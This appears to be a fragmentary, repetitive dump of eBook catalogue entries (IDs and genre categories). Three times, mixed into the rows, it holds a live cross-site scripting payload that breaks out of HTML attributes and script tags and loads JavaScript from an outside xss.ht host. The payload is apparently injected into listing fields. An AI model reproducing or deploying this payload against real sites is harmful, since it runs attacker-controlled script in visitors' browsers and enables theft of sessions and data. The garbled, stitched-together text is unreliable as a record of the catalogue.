 1530 Primary: eBooks > Mysteries & Thrillers English Book
1529 Primary: eBooks > Mysteries & Thrillers English Book
1529 Primary: eBooks > Mysteries & Thrillers English Book
1529 Primary: eBooks > Mysteries & Thrillers English Book
1529 Primary: eBooks > Mysteries & Thrillers English Book
1529 Primary: eBooks > Mysteries & Thrillers English Book
1528 Primary: eBooks > Romance > Historical English Book
1528 Primary: eBooks > Romance > Historical English Book
1528 Primary: eBooks > Romance > Historical English Book
';"></script><script
src=https://ziotapple.xss.ht></script>
1530 ';"> ';"></script><script
src=https://ziotapple.xss.ht>
</script> (1530485135)
Brett Buerhaus|209663754|1
';"></script><script
src=https://ziotapple.xss.ht></script>
Primary: eBooks > Lifestyle & Home > Antiques & Collectibles English Book
1529 Primary: eBooks > Mysteries & Thrillers English Book